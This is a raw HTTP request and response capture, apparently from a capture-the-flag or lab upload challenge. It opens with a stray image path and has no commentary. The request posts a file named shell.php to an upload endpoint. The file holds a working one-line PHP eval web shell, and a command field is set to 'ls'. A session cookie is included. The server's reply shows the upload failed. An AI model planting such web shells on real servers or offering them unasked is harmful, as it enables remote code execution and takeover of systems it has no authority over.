 POST /upload.php HTTP/1.1
Host: 82.157.146.43:14487
Content-Length: 314
Cache-Control: max-age=0
Origin: http://82.157.146.43:14487
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFo2SARgWgXHOAMxm
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://82.157.146.43:14487/admin.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=eyJpZCI6ImFhYWFhYWEyIn0.Zve-3g.oQP50k70B_Kf7p2IoTTrBdPMhkk
Connection: close
------WebKitFormBoundaryFo2SARgWgXHOAMxm
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_POST[1]);?>
------WebKitFormBoundaryFo2SARgWgXHOAMxm
Content-Disposition: form-data; name="cmd"
ls
------WebKitFormBoundaryFo2SARgWgXHOAMxm--
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Sep 2024 08:50:27 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 57
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 upload error, but you can try another way<br>
Invalid char